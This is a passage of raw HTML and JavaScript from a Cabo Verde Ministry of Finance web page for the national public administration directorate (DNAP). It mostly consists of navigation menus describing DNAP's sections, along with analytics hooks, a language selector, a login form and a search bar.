Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770145418054"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1770080516448" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1770145418062"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ckmp" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="azae" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"azae","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#azae"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("azae",new Component.default(context,"#azae"),destroyConfig);else Liferay.component("azae",new Component.default(context),destroyConfig)});else if(false)Liferay.component("azae",new Component.default(context,"#azae"),destroyConfig);else Liferay.component("azae",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
